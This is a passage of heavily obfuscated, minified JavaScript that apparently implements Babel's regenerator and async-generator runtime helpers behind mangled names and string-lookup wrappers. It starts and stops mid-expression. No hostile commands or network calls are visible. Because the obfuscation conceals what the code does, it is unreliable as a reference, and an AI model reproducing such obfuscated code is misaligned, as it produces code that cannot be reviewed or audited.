qf()[XM(vn)],mm([],[][[]]))?qf()[XM(hL)].call(null,ct,PL,GMN,zh):qf()[XM(An)](zC,GLN,np,Wm)])&&KWN[Pf()[rs(zr)](vO,HA,Ts)](Gx()[sL(pM)](IM,vRN),KWN[Rl()[vQ(Zm)](YT,Wm)]);C0N=sTN;var OTN=vs(DN,[HpN,H0N,KWN]);if(Cg(Pf()[rs(xn)].apply(null,[MG,DL,B4]),OTN[vC()[Hn(KM)](Wx,xA)])){if(C0N=KWN[qf()[XM(Dx)](kZ,kZ,gk,ff)]?dtN:ppN,Cg(OTN[Rl()[vQ(Zm)].apply(null,[YT,Wm])],SpN))continue;var p3N;return p3N=JH(UV,[Cg(typeof Rl()[vQ(hM)],mm([],[][[]]))?Rl()[vQ(GL)](tPN,Wh):Rl()[vQ(bL)](Nn,Jx),OTN[Cg(typeof Rl()[vQ(Xp)],mm([],[][[]]))?Rl()[vQ(GL)](jVN,wxN):Rl()[vQ(Zm)](YT,Wm)],qf()[XM(Dx)].call(null,UL,kZ,gk,ff),KWN[Cg(typeof qf()[XM(Bf)],'undefined')?qf()[XM(An)].call(null,NX,qM,jDN,Jx):qf()[XM(Dx)].call(null,HT,kZ,gk,ff)]]),x7.pop(),p3N;}Cg(Rl()[vQ(MB)].call(null,ZL,Fl),OTN[Cg(typeof vC()[Hn(HA)],'undefined')?vC()[Hn(PL)](Vt,vdN):vC()[Hn(KM)].call(null,Wx,xA)])&&(C0N=dtN,KWN[qf()[XM(hL)](MB,PL,GMN,zh)]=Cg(typeof Rl()[vQ(KM)],mm('',[][[]]))?Rl()[vQ(GL)](kCN,wYN):Rl()[vQ(MB)].apply(null,[ZL,Fl]),KWN[Rl()[vQ(Zm)].call(null,YT,Wm)]=OTN[Rl()[vQ(Zm)](YT,Wm)]);}x7.pop();};}function mlN(PrN,wgN){x7.push(dQN);var ZJN=wgN[gZ(typeof qf()[XM(hL)],mm([],[][[]]))?qf()[XM(hL)].apply(null,[zC,PL,Wb,zh]):qf()[XM(An)].call(null,tk,q8,P0,mH)];var OpN=PrN[PG()[Gt(vn)].call(null,tM,kw,lJ,DG,Bf,Fl)][ZJN];if(Cg(OpN,wWN)){var Z0N;return wgN[Gx()[sL(Fl)](Sr,pk)]=null,Cg(Cg(typeof Rl()[vQ(r4)],'undefined')?Rl()[vQ(GL)].apply(null,[C7N,rW]):Rl()[vQ(MB)](XL,Fl),ZJN)&&PrN[PG()[Gt(vn)](tM,dn(dn(Qd)),lJ,DG,dn(dn(An)),wNN)][Gx()[sL(pM)](IM,FJ)]&&(wgN[qf()[XM(hL)](gM,PL,Wb,zh)]=Gx()[sL(pM)].apply(null,[IM,FJ]),wgN[Cg(typeof Rl()[vQ(rM)],mm([],[][[]]))?Rl()[vQ(GL)](fzN,kHN):Rl()[vQ(Zm)](ZIN,Wm)]=wWN,mlN(PrN,wgN),Cg(Rl()[vQ(MB)](XL,Fl),wgN[qf()[XM(hL)].call(null,sQ,PL,Wb,zh)]))||gZ(Gx()[sL(pM)].call(null,IM,FJ),ZJN)&&(wgN[qf()[XM(hL)].call(null,Tx,PL,Wb,zh)]=Rl()[vQ(MB)].apply(null,[XL,Fl]),wgN[gZ(typeof Rl()[vQ(Pl)],'undefined')?Rl()[vQ(Zm)](ZIN,Wm):Rl()[vQ(GL)].apply(null,[n6N,gh])]=new (TK[qf()[XM(kZ)].apply(null,[fQ,bL,zO,r0])])(mm(mm(Cg(typeof qf()[XM(Xp)],mm([],[][[]]))?qf()[XM(An)].call(null,lS,Fq,Iw,YG):qf()[XM(GL)](zr,GS,zO,c3),ZJN),Pf()[rs(YS)].apply(null,[k6N,N5,q7])))),x7.pop(),Z0N=SpN,Z0N;}var khN=vs(DN,[OpN,PrN[PG()[Gt(vn)].apply(null,[tM,dn(An),lJ,DG,gM,Ds])],wgN[Rl()[vQ(Zm)].call(null,ZIN,Wm)]]);if(Cg(gZ(typeof Rl()[vQ(PL)],mm('',[][[]]))?Rl()[vQ(MB)](XL,Fl):Rl()[vQ(GL)](YIN,NQ),khN[vC()[Hn(KM)].apply(null,[Wx,WPN])])){var hkN;return wgN[qf()[XM(hL)](tk,PL,Wb,zh)]=Rl()[vQ(MB)].call(null,XL,Fl),wgN[Rl()[vQ(Zm)](ZIN,Wm)]=khN[Rl()[vQ(Zm)](ZIN,Wm)],wgN[gZ(typeof Gx()[sL(XC)],mm([],[][[]]))?Gx()[sL(Fl)].apply(null,[Sr,pk]):Gx()[sL(kZ)].apply(null,[r8,qvN])]=null,x7.pop(),hkN=SpN,hkN;}var OtN=khN[Rl()[vQ(Zm)].apply(null,[ZIN,Wm])];var H4N;return H4N=OtN?OtN[Cg(typeof qf()[XM(PT)],'undefined')?qf()[XM(An)](GS,fp,lr,EnN):qf()[XM(Dx)](kZ,kZ,Hh,ff)]?(wgN[PrN[Rl()[vQ(DL)](Ah,Is)]]=OtN[Cg(typeof Rl()[vQ(PL)],mm([],[][[]]))?Rl()[vQ(GL)](L2N,cq):Rl()[vQ(bL)](c7,Jx)],wgN[Pf()[rs(Fl)].apply(null,[QJ,hk,Pl])]=PrN[Pf()[rs(pr)].call(null,vO,Hg,cJ)],gZ(Gx()[sL(pM)](IM,FJ),wgN[gZ(typeof qf()[XM(Iw)],mm([],[][[]]))?qf()[XM(hL)](PT,PL,Wb,zh):qf()[XM(An)](DG,PT,HEN,s5)])&&(wgN[qf()[XM(hL)](Mf,PL,Wb,zh)]=Pf()[rs(Fl)].apply(null,[QJ,hk,WW]),wgN[Rl()[vQ(Zm)](ZIN,Wm)]=wWN),wgN[Gx()[sL(Fl)](Sr,pk)]=null,SpN):OtN:(wgN[gZ(typeof qf()[XM(nm)],mm([],[][[]]))?qf()[XM(hL)].call(null,Xp,PL,Wb,zh):qf()[XM(An)](SC,kRN,Yk,sq)]=Rl()[vQ(MB)](XL,Fl),wgN[Cg(typeof Rl()[vQ(Tx)],mm([],[][[]]))?Rl()[vQ(GL)].call(null,srN,FYN):Rl()[vQ(Zm)].apply(null,[ZIN,Wm])]=new (TK[qf()[XM(kZ)](d5,bL,zO,r0)])(LW()[O4(q7)](HA,W0,lJ,Vb)),wgN[Gx()[sL(Fl)](Sr,pk)]=null,SpN),x7.pop(),H4N;}kTN[Rl()[vQ(Pl)](I7,Dw)]=HrN;CGN(L0N,vC()[Hn(sQ)].call(null,xx,b9N),JH(UV,[Rl()[vQ(bL)](NM,Jx),HrN,Pf()[rs(B4)](XEN,PL,pM),dn(Qd)]));CGN(HrN,vC()[Hn(sQ)].apply(null,[xx,b9N]),JH(UV,[gZ(typeof Rl()[vQ(p5)],'undefined')?Rl()[vQ(bL)](NM,Jx):Rl()[vQ(GL)](dxN,w3),kTN,Pf()[rs(B4)].call(null,XEN,PL,Pl),dn(Qd)]));kTN[Pf()[rs(zC)].call(null,SFN,XC,tk)]=B3N(HrN,F4N,Pf()[rs(XC)](kv,XUN,Fl));AqN[gZ(typeof vC()[Hn(E0)],'undefined')?vC()[Hn(Mc)].call(null,HCN,Zx):vC()[Hn(PL)](c4,RRN)]=function(qrN){x7.push(cA);var HGN=lZ(Pf()[rs(LM)].call(null,Q5,Sm,lt),typeof qrN)&&qrN[gZ(typeof vC()[Hn(r4)],mm([],[][[]]))?vC()[Hn(sQ)](xx,B3):vC()[Hn(PL)](qb,r8)];var w0N;return w0N=dn(dn(HGN))&&(Cg(HGN,kTN)||Cg(Pf()[rs(XC)].call(null,Q7,XUN,E0),HGN[Pf()[rs(zC)](hYN,XC,d5)]||HGN[Rl()[vQ(q7)](BfN,zr)])),x7.pop(),w0N;};AqN[vC()[Hn(SC)].call(null,GS,vnN)]=function(AgN){x7.push(lk);TK[vC()[Hn(vn)](Ts,QH)][Gx()[sL(pr)](rq,g7)]?TK[vC()[Hn(vn)](Ts,QH)][Gx()[sL(pr)](rq,g7)](AgN,HrN):(AgN[vC()[Hn(hd)](Kk,Qw)]=HrN,B3N(AgN,F4N,Pf()[rs(XC)](nC,XUN,dn({}))));AgN[gZ(typeof Rl()[vQ(Wq)],'undefined')?Rl()[vQ(Pl)](Jm,Dw):Rl()[vQ(GL)].apply(null,[gIN,pvN])]=TK[vC()[Hn(vn)](Ts,QH)][vC()[Hn(q7)].apply(null,[N8,lz])](L0N);var T3N;return x7.pop(),T3N=AgN,T3N;};AqN[Pf()[rs(kw)].apply(null,[sT,Vb,zh])]=function(p7){return vs.apply(this,[ZN,arguments]);};QJN(zJN[Rl()[vQ(Pl)](I7,Dw)]);B3N(zJN[Rl()[vQ(Pl)](I7,Dw)],JgN,function(){return vs.apply(this,[VP,arguments]);});AqN[Pf()[rs(BJ)](Im,fS,dn(dn([])))]=zJN;AqN[Rl()[vQ(SC)].call(null,NP,fQ)]=function(CrN,xkN,RTN,G0N,x3N){x7.push(EgN);Cg(NJ(Qd),x3N)&&(x3N=TK[gZ(typeof qf()[XM(Zm)],mm([],[][[]]))?qf()[XM(E0)].apply(null,[NX,sQ,mZN,B2N]):qf()[XM(An)].call(null,WW,hvN,lYN,nb)]);var ktN=new zJN(h4N(CrN,xkN,RTN,G0N),x3N);var v8N;return v8N=AqN[vC()[Hn(Mc)](HCN,Mn)](xkN)?ktN:ktN[Pf()[rs(Fl)](rO,hk,gL)]()[Gx()[sL(g3)](hk,NL)](function(gqN){x7.push(Ut);var Z8N;return Z8N=gqN[qf()[XM(Dx)](Bf,kZ,EM,ff)]?gqN[Cg(typeof Rl()[vQ(tM)],mm([],[][[]]))?Rl()[vQ(GL)](j7N,N1N):Rl()[vQ(bL)].apply(null,[qx,Jx])]:ktN[gZ(typeof Pf()[rs(zh)],'undefined')?Pf()[rs(Fl)](PD,hk,wNN):Pf()[rs(rM)](Ql,hr,DL)](),x7.pop(),Z8N;}),x7.pop(),v8N;};QJN(L0N);B3N(L0N,F4N,Cg(typeof Pf()[rs(lt)],'undefined')?Pf()[rs(rM)](dX,bFN,CQ):Pf()[rs(bb)](f1N,kw,dn({})));B3N(L0N,LgN,function(){return vs.apply(this,[gF,arguments]);});B3N(L0N,Cg(typeof vC()[Hn(zh)],mm('',[][[]]))?vC()[Hn(PL)](V0,xJ):vC()[Hn(pM)](Ok,VS),function(){return vs.apply(this,[AV,arguments]);});AqN[Cg(typeof LW()[O4(Dx)],mm([],[][[]]))?LW()[O4(Xp)].apply(null,[QMN,sDN,fNN,KM]):LW()[O4(DG)](kZ,x8,lEN,Qd)]=function(Rw){return vs.apply(this,[nI,arguments]);};AqN[LW()[O4(Dx)].apply(null,[PL,BX,At,CQ])]=U8N;CbN[Rl()[vQ(Pl)](I7,Dw)]=JH(UV,[vC()[Hn(sQ)](xx,b9N),CbN,PG()[Gt(DG)](Pl,pM,WJ,xA,B4,KM),function FTN(SbN){x7.push(MLN);if(this[Gx()[sL(pZ)](T0,hx)]=Qd,this[gZ(typeof Pf()[rs(Ht)],mm([],[][[]]))?Pf()[rs(Fl)](hDN,hk,Ds):Pf()[rs(rM)].call(null,G8,At,CQ)]=vI[Cg(typeof Gx()[sL(WW)],mm('',[][[]]))?Gx()[sL(kZ)].call(null,FpN,zO):Gx()[sL(SC)](Vp,Ct)](),this[vC()[Hn(PT)].apply(null,[zr,IL])]=this[Pf()[rs(gM)](AQN,WzN,kw)]=wWN,this[qf()[XM(Dx)].call(null,PT,kZ,RVN,ff)]=dn(An),this[Gx()[sL(Fl)](Sr,ES)]=null,this[qf()[XM(hL)](xn,PL,Yk,zh)]=Pf()[rs(Fl)](hDN,hk,DG),this[Rl()[vQ(Zm)](MIN,Wm)]=wWN,this[gZ(typeof Pf()[rs(Mf)],mm('',[][[]]))?Pf()[rs(pZ)](tf,pQ,G3):Pf()[rs(rM)].call(null,jwN,jPN,zC)][PG()[Gt(q7)].apply(null,[sQ,dn(An),cNN,sX,Hf,gM])](VTN),dn(SbN))for(var XtN in this)Cg(Pf()[rs(Dx)](lk,hL,U4),XtN[vC()[Hn(Pl)].apply(null,[Is,bn])](Qd))&&D5N.call(this,XtN)&&dn(TK[Rl()[vQ(Mc)](Id,Pr)](bC(XtN[Gx()[sL(Uc)].apply(null,[LX,pH])](An))))&&(this[XtN]=wWN);x7.pop();},Pf()[rs(d5)](CjN,kH,hM),function(){return vs.apply(this,[RY,arguments]);},Gx()[sL(gM)](PL,CH),function OrN(fhN){x7.push(nZ);if(this[qf()[XM(Dx)](zh,kZ,P7,ff)])throw fhN;var ZlN=this;function vqN(drN,FGN){x7.push(zC);VbN[vC()[Hn(KM)](Wx,C3N)]=Rl()[vQ(MB)](VA,Fl);VbN[Rl()[vQ(Zm)](mjN,Wm)]=fhN;ZlN[Cg(typeof Pf()[rs(Fl)],'undefined')?Pf()[rs(rM)](wW,f4,dn(dn(Qd))):Pf()[rs(Fl)](XG,hk,Kx)]=drN;FGN&&(ZlN[qf()[XM(hL)].apply(null,[q7,PL,cw,zh])]=Pf()[rs(Fl)](XG,hk,dn({})),ZlN[Rl()[vQ(Zm)].call(null,mjN,Wm)]=wWN);var O8N;return x7.pop(),O8N=dn(dn(FGN)),O8N;}for(var F8N=Ks(this[Pf()[rs(pZ)](mw,pQ,B4)][vC()[Hn(Qd)](kH,Hc)],An);fJ(F8N,Qd);--F8N){var K8N=this[Pf()[rs(pZ)](mw,pQ,WW)][F8N],VbN=K8N[Pf()[rs(Uc)](UH,Hf,Uc)];if(Cg(Rl()[vQ(PT)](FV,BT),K8N[Gx()[sL(zr)](Is,ZH)])){var mWN;return mWN=vqN(gZ(typeof Rl()[vQ(r4)],'undefined')?Rl()[vQ(g3)](nd,Hf):Rl()[vQ(GL)](B3,P0)),x7.pop(),mWN;}if(LjN(K8N[Gx()[sL(zr)].apply(null,[Is,ZH])],this[Cg(typeof Gx()[sL(CJ)],'undefined')?Gx()[sL(kZ)](FwN,pJ):Gx()[sL(pZ)].apply(null,[T0,Ow])])){var xqN=D5N.call(K8N,Cg(typeof Pf()[rs(p5)],mm([],[][[]]))?Pf()[rs(rM)].apply(null,[tq,TA,kw]):Pf()[rs(Mm)](Nx,lS,I5)),O4N=D5N.call(K8N,Gx()[sL(YS)](XJ,vZ));if(xqN&&O4N){if(B5(this[gZ(typeof Gx()[sL(zh)],mm('',[][[]]))?Gx()[sL(pZ)].call(null,T0,Ow):Gx()[sL(kZ)].call(null,Ds,MJ)],K8N[Pf()[rs(Mm)](Nx,lS,dn(dn([])))])){var VGN;return VGN=vqN(K8N[Pf()[rs(Mm)](Nx,lS,dn(dn([])))],dn(Dq[s4])),x7.pop(),VGN;}if(B5(this[gZ(typeof Gx()[sL(hL)],mm('',[][[]]))?Gx()[sL(pZ)](T0,Ow):Gx()[sL(kZ)](ct,qNN)],K8N[Gx()[sL(YS)].call(null,XJ,vZ)])){var LTN;return LTN=vqN(K8N[Gx()[sL(YS)](XJ,vZ)]),x7.pop(),LTN;}}else if(xqN){if(B5(this[Gx()[sL(pZ)](T0,Ow)],K8N[Pf()[rs(Mm)](Nx,lS,I5)])){var UlN;return UlN=vqN(K8N[gZ(typeof Pf()[rs(ZG)],'undefined')?Pf()[rs(Mm)](Nx,lS,WW):Pf()[rs(rM)].call(null,jH,dLN,YS)],dn(Qd)),x7.pop(),UlN;}}else{if(dn(O4N))throw new (TK[Pf()[rs(s4)](UQ,GL,s4)])(vC()[Hn(g3)].apply(null,[TwN,Gd]));if(B5(this[Gx()[sL(pZ)](T0,Ow)],K8N[Gx()[sL(YS)].apply(null,[XJ,vZ])])){var S4N;return S4N=vqN(K8N[Cg(typeof Gx()[sL(kw)],'undefined')?Gx()[sL(kZ)](xJ,R1N):Gx()[sL(YS)](XJ,vZ)]),x7.pop(),S4N;}}}}x7.pop();},Pf()[rs(zr)](T5,HA,BJ),function cGN(Y4N,ApN){x7.push(hX);for(var wlN=Ks(this[Pf()[rs(pZ)](FQ,pQ,DL)][vC()[Hn(Qd)](kH,bkN)],An);fJ(wlN,Qd);--wlN){var XJN=this[Pf()[rs(pZ)](FQ,pQ,dn([]))][wlN];if(LjN(XJN[Gx()[sL(zr)](Is,Fg)],this[gZ(typeof Gx()[sL(gM)],mm('',[][[]]))?Gx()[sL(pZ)].apply(null,[T0,jDN]):Gx()[sL(kZ)](T3,YEN)])&&D5N.call(XJN,Gx()[sL(YS)](XJ,rG))&&B5(this[Gx()[sL(pZ)].apply(null,[T0,jDN])],XJN[Gx()[sL(YS)](XJ,rG)])){var fWN=XJN;break;}}fWN&&(Cg(Rl()[vQ(xn)].call(null,tL,Tx),Y4N)||Cg(Gx()[sL(Fq)](AKN,Gw),Y4N))&&LjN(fWN[Gx()[sL(zr)](Is,Fg)],ApN)&&LjN(ApN,fWN[Gx()[sL(YS)](XJ,rG)])&&(fWN=null);var k0N=fWN?fWN[gZ(typeof Pf()[rs(E0)],mm('',[][[]]))?Pf()[rs(Uc)].apply(null,[ng,Hf,DG]):Pf()[rs(rM)](Mk,fS,ct)]:{};k0N[vC()[Hn(KM)](Wx,AdN)]=Y4N;k0N[Rl()[vQ(Zm)](L3,Wm)]=ApN;var qGN;return qGN=fWN?(this[qf()[XM(hL)](XC,PL,fp,zh)]=gZ(typeof Pf()[rs(gg)],mm([],[][[]]))?Pf()[rs(Fl)](CzN,hk,Bf):Pf()[rs(rM)].apply(null,[zDN,LNN,NX]),this[Pf()[rs(Fl)](CzN,hk,pr)]=fWN[Gx()[sL(YS)].call(null,XJ,rG)],SpN):this[vC()[Hn(xn)](gL,V4)](k0N),x7.pop(),qGN;},vC()[Hn(xn)].call(null,gL,EqN),function MhN(JGN,ArN){x7.push(IVN);if(Cg(Rl()[vQ(MB)](Pw,Fl),JGN[vC()[Hn(KM)].call(null,Wx,F4)]))throw JGN[gZ(typeof Rl()[vQ(Mm)],mm([],[][[]]))?Rl()[vQ(Zm)](zfN,Wm):Rl()[vQ(GL)](Wx,UM)];Cg(Rl()[vQ(xn)](mf,Tx),JGN[Cg(typeof vC()[Hn(lS)],mm('',[][[]]))?vC()[Hn(PL)].apply(null,[Sk,gsN]):vC()[Hn(KM)](Wx,F4)])||Cg(Gx()[sL(Fq)](AKN,hZ),JGN[vC()[Hn(KM)].apply(null,[Wx,F4])])?this[Pf()[rs(Fl)].call(null,dgN,hk,dn(dn(An)))]=JGN[Rl()[vQ(Zm)](zfN,Wm)]:Cg(Gx()[sL(pM)](IM,GW),JGN[vC()[Hn(KM)](Wx,F4)])?(this[Rl()[vQ(pM)].apply(null,[Dt,cw])]=this[Rl()[vQ(Zm)](zfN,Wm)]=JGN[Rl()[vQ(Zm)](zfN,Wm)],this[qf()[XM(hL)](FH,PL,RDN,zh)]=Gx()[sL(pM)](IM,GW),this[Pf()[rs(Fl)](dgN,hk,p5)]=Rl()[vQ(g3)].apply(null,[mL,Hf])):Cg(Pf()[rs(xn)](T7,DL,PT),JGN[vC()[Hn(KM)].apply(null,[Wx,F4])])&&ArN&&(this[Cg(typeof Pf()[rs(B4)],'undefined')?Pf()[rs(rM)](HDN,C7N,sQ):Pf()[rs(Fl)](dgN,hk,Vp)]=ArN);var ZGN;return x7.pop(),ZGN=SpN,ZGN;},vC()[Hn(Fl)](Zw,F5),function sBN(h8N){x7.push(Lp);for(var npN=Ks(this[Pf()[rs(pZ)](Pm,pQ,fQ)][vC()[Hn(Qd)](kH,hDN)],An);fJ(npN,vI[gZ(typeof Gx()[sL(gg)],mm('',[][[]]))?Gx()[sL(SC)](Vp,fzN):Gx()[sL(kZ)](UJ,TLN)]());--npN){var R8N=this[Pf()[rs(pZ)](Pm,pQ,AS)][npN];if(Cg(R8N[Gx()[sL(YS)](XJ,E4N)],h8N)){var QhN;return this[vC()[Hn(xn)](gL,MRN)](R8N[Pf()[rs(Uc)].apply(null,[SZ,Hf,Tx])],R8N[Rl()[vQ(lS)].call(null,Eg,kp)]),x7.pop(),VTN(R8N),QhN=SpN,QhN;}}x7.pop();},Rl()[vQ(Fl)].call(null,OS,E0),function x0N(bpN){x7.push(SO);for(var RBN=Ks(this[Pf()[rs(pZ)](tg,pQ,lS)][vC()[Hn(Qd)](kH,xQ)],Dq[U4]);fJ(RBN,Qd);--RBN){var WTN=this[Cg(typeof Pf()[rs(YS)],mm([],[][[]]))?Pf()[rs(rM)].apply(null,[Qt,Jc,d5]):Pf()[rs(pZ)](tg,pQ,s4)][RBN];if(Cg(WTN[Gx()[sL(zr)](Is,gB)],bpN)){var wJN=WTN[Pf()[rs(Uc)].apply(null,[fg,Hf,lt])];if(Cg(Rl()[vQ(MB)].apply(null,[ll,Fl]),wJN[Cg(typeof vC()[Hn(pZ)],mm('',[][[]]))?vC()[Hn(PL)](GX,MYN):vC()[Hn(KM)](Wx,dB)])){var N4N=wJN[Rl()[vQ(Zm)].apply(null,[kM,Wm])];VTN(WTN);}var T0N;return x7.pop(),T0N=N4N,T0N;}}throw new (TK[gZ(typeof Pf()[rs(Ip)],'undefined')?Pf()[rs(s4)].apply(null,[BN,GL,pr]):Pf()[rs(rM)].call(null,t5,CKN,lS)])(Gx()[sL(zC)].call(null,RT,RZ));},LW()[O4(hL)](vn,XS,XW,PT),function qTN(UtN,IbN,kGN){x7.push(wc);this[Cg(typeof Gx()[sL(T0)],mm([],[][[]]))?Gx()[sL(kZ)](sT,dhN):Gx()[sL(Fl)](Sr,tH)]=JH(UV,[PG()[Gt(vn)](tM,ct,qvN,DG,DL,xx),U8N(UtN),Rl()[vQ(DL)](sH,Is),IbN,Pf()[rs(pr)].apply(null,[H8N,Hg,HT]),kGN]);Cg(Pf()[rs(Fl)](Z5,hk,Ds),this[qf()[XM(hL)](UL,PL,DS,zh)])&&(this[Rl()[vQ(Zm)](g0,Wm)]=wWN);var E0N;return x7.pop(),E0N=SpN,E0N;}]);var pbN;return x7.pop(),pbN=AqN,pbN;};var BpN=function(hlN){"@babel/helpers - typeof";x7.push(ZZ);BpN=lZ(Pf()[rs(LM)](OEN,Sm,pM),typeof TK[qf()[XM(rM)](vn,PL,BfN,AL)])&&lZ(Pf()[rs(SC)](NB,Iw,Zm),typeof TK[qf()[XM(rM)](Ht,PL,BfN,AL)][Cg(typeof PG()[Gt(sQ)],mm([],[][[]]))?PG()[Gt(bL)](cG,pM,ZZN,U0,SC,E0):PG()[Gt(vn)](tM,zr,mg,DG,dn({}),kp)])?function(cc){return vs.apply(this,[UU,arguments]);}:function(Bc){return vs.apply(this,[YN,arguments]);};var PqN;return x7.pop(),PqN=BpN(hlN),PqN;};var kLN=function(){"use strict";var bbN=function(TG,dq,Xq){return gT.apply(this,[Oz,arguments]);};var J0N=function(MkN,zlN,dkN,grN){x7.push(zmN);var pqN=zlN&&X3(zlN[Rl()[vQ(Pl)](dC,Dw)],NkN)?zlN:NkN;var TqN=TK[vC()[Hn(vn)](Ts,JmN)][Cg(typeof vC()[Hn(AS)],'undefined')?vC()[Hn(PL)].apply(null,[TLN,zp]):vC()[Hn(q7)].apply(null,[N8,LJ])](pqN[gZ(typeof Rl()[vQ(FH)],mm('',[][[]]))?Rl()[vQ(Pl)](dC,Dw):Rl()[vQ(GL)].apply(null,[qvN,zDN])]);var XWN=new stN(grN||[]);sbN(TqN,Pf()[rs(g3)].apply(null,[zPN,Ht,Sm]),JH(UV,[Rl()[vQ(bL)](Bm,Jx),sgN(MkN,dkN,XWN)]));var MtN;return x7.pop(),MtN=TqN,MtN;};var NkN=function(){};var zWN=function(){};var F3N=function(){};var t3N=function(ZWN,vbN){function sJN(mtN,Q4N,rJN,WhN){x7.push(TA);var KhN=vs(TN,[ZWN[mtN],ZWN,Q4N]);if(gZ(Rl()[vQ(MB)](qS,Fl),KhN[Cg(typeof vC()[Hn(gg)],mm([],[][[]]))?vC()[Hn(PL)].call(null,mb,QDN):vC()[Hn(KM)].call(null,Wx,kCN)])){var LJN=KhN[Rl()[vQ(Zm)].call(null,P0,Wm)],M8N=LJN[Rl()[vQ(bL)].call(null,qC,Jx)];var tWN;return tWN=M8N&&lZ(gZ(typeof Pf()[rs(Vp)],mm([],[][[]]))?Pf()[rs(hL)](sw,Xk,AS):Pf()[rs(rM)].call(null,DvN,FZ,Kx),BpN(M8N))&&lBN.call(M8N,Rl()[vQ(xd)](bU,hM))?vbN[vC()[Hn(lS)](AKN,TB)](M8N[Rl()[vQ(xd)].apply(null,[bU,hM])])[Gx()[sL(g3)](hk,rQ)](function(q8N){x7.push(Yq);sJN(Pf()[rs(Fl)](n3,hk,Pl),q8N,rJN,WhN);x7.pop();},function(z0N){x7.push(JJ);sJN(Rl()[vQ(MB)].apply(null,[df,Fl]),z0N,rJN,WhN);x7.pop();}):vbN[gZ(typeof vC()[Hn(gg)],mm([],[][[]]))?vC()[Hn(lS)](AKN,TB):vC()[Hn(PL)](nt,mT)](M8N)[Cg(typeof Gx()[sL(lt)],mm([],[][[]]))?Gx()[sL(kZ)].call(null,QMN,lr):Gx()[sL(g3)].apply(null,[hk,rQ])](function(DJN){x7.push(jh);LJN[gZ(typeof Rl()[vQ(xd)],mm([],[][[]]))?Rl()[vQ(bL)](Ss,Jx):Rl()[vQ(GL)].apply(null,[gIN,OUN])]=DJN,rJN(LJN);x7.pop();},function(cJN){x7.push(I5);var P3N;return P3N=sJN(Rl()[vQ(MB)](r2N,Fl),cJN,rJN,WhN),x7.pop(),P3N;}),x7.pop(),tWN;}WhN(KhN[Rl()[vQ(Zm)].call(null,P0,Wm)]);x7.pop();}x7.push(fk);var BGN;sbN(this,Pf()[rs(g3)](vZN,Ht,Pl),JH(UV,[Cg(typeof Rl()[vQ(LM)],mm([],[][[]]))?Rl()[vQ(GL)].apply(null,[zQ,PJ]):Rl()[vQ(bL)](XL,Jx),function qWN(ABN,DWN){var OkN=function(){return new vbN(function(wtN,LkN){sJN(ABN,DWN,wtN,LkN);});};x7.push(YIN);var GhN;return GhN=BGN=BGN?BGN[Gx()[sL(g3)].apply(null,[hk,gC])](OkN,OkN):OkN(),x7.pop(),GhN;}]));x7.pop();};var VpN=function(d4){return gT.apply(this,[IR,arguments]);};var pTN=function(Pp){return gT.apply(this,[dP,arguments]);};var stN=function(V4N){x7.push(UCN);this[Pf()[rs(pZ)](Rf,pQ,CQ)]=[JH(UV,[Gx()[sL(zr)](Is,XH),Rl()[vQ(PT)].call(null,gZN,BT)])],V4N[Cg(typeof PG()[Gt(PT)],'undefined')?PG()[Gt(bL)].call(null,q7,dn({}),It,kHN,CQ,hM):PG()[Gt(q7)].call(null,sQ,Mm,pX,sX,Mm,Mm)](VpN,this),this[gZ(typeof PG()[Gt(Bf)],mm(Cg(typeof Pf()[rs(An)],'undefined')?Pf()[rs(rM)](q7,vJ,DG):Pf()[rs(tM)].apply(null,[Yq,Zw,HT]),[][[]]))?PG()[Gt(DG)].call(null,Pl,Dx,vgN,xA,rM,pq):PG()[Gt(bL)].call(null,A5,dn(dn([])),sYN,VPN,rM,I5)](dn(Qd));x7.pop();};var gWN=function(hBN){x7.push(l0N);if(hBN||Cg(Pf()[rs(tM)](WlN,Zw,zh),hBN)){var qBN=hBN[IJN];if(qBN){var N0N;return x7.pop(),N0N=qBN.call(hBN),N0N;}if(lZ(gZ(typeof Pf()[rs(zr)],mm('',[][[]]))?Pf()[rs(LM)](R5,Sm,DG):Pf()[rs(rM)](fNN,LRN,dn(dn(Qd))),typeof hBN[Pf()[rs(Fl)](djN,hk,dn({}))])){var xJN;return x7.pop(),xJN=hBN,xJN;}if(dn(TK[Rl()[vQ(Mc)].apply(null,[m1,Pr])](hBN[vC()[Hn(Qd)](kH,jb)]))){var YWN=k5(An),YtN=function JpN(){x7.push(bb);for(;B5(++YWN,hBN[vC()[Hn(Qd)].apply(null,[kH,CvN])]);)if(lBN.call(hBN,YWN)){var K4N;return JpN[Rl()[vQ(bL)](WNN,Jx)]=hBN[YWN],JpN[qf()[XM(Dx)](BJ,kZ,TW,ff)]=dn(vI[PG()[Gt(Dx)](Xp,dn(dn({})),GFN,XW,p5,GL)]()),x7.pop(),K4N=JpN,K4N;}JpN[Rl()[vQ(bL)](WNN,Jx)]=JlN;JpN[qf()[XM(Dx)](Mc,kZ,TW,ff)]=dn(Qd);var Q0N;return x7.pop(),Q0N=JpN,Q0N;};var qkN;return qkN=YtN[Pf()[rs(Fl)](djN,hk,XS)]=YtN,x7.pop(),qkN;}}throw new (TK[qf()[XM(kZ)](vn,bL,vxN,r0)])(mm(BpN(hBN),Pf()[rs(Fq)](TM,Uc,dn(Qd))));};x7.push(Ft);kLN=function HkN(){return ETN;};var JlN;var ETN={};var V3N=TK[vC()[Hn(vn)].call(null,Ts,dx)][Rl()[vQ(Pl)].apply(null,[Rg,Dw])];var lBN=V3N[Gx()[sL(LM)].apply(null,[xJ,n6N])];var sbN=TK[vC()[Hn(vn)](Ts,dx)][Pf()[rs(nm)](zB,CJ,dn(dn(Qd)))]||function(Yc,lm,DQ){return vs.apply(this,[nR,arguments]);};var GgN=lZ(Pf()[rs(LM)](C2N,Sm,cJ),typeof TK[qf()[XM(rM)].apply(null,[Xp,PL,U3,AL])])?TK[qf()[XM(rM)](MB,PL,U3,AL)]:{};var IJN=GgN[PG()[Gt(vn)].apply(null,[tM,dn(dn(Qd)),hh,DG,dn([]),XC])]||qf()[XM(DG)](B4,Iw,vIN,zr);var FJN=GgN[Rl()[vQ(r4)].apply(null,[FM,lS])]||Pf()[rs(hd)](AA,XJ,Tx);var K3N=GgN[Gx()[sL(hL)].apply(null,[t7,Js])]||(gZ(typeof Pf()[rs(Wq)],mm([],[][[]]))?Pf()[rs(pM)].call(null,Zg,tk,KM):Pf()[rs(rM)](sZN,vM,E0));try{var KkN=x7.length;var jrN=dn(YK);bbN({},Pf()[rs(tM)].apply(null,[S1,Zw,UL]));}catch(bTN){x7.splice(Ks(KkN,An),Infinity,Ft);bbN=function(Em,KH,WQ){return 